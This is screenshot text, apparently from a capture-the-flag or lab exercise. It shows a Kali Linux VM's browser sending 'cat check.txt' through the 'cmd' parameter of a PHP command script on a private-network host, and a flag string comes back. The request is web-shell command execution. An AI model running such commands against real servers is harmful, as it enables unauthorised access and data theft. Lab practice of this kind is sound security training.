 Kali-Linux-2021.4a-virtualbox-amd64 (hadoop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 42% 4:10
Mozilla Firefox
Business 10.0.2.7/cmdtest.php?cmd=
10.0.2.7/cmdtest.php?cmd=cat check.txt 300%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Supply a value to 'cmd' parameter
AP{WEB_IS_HOSTED_HERE}
Right Ctrl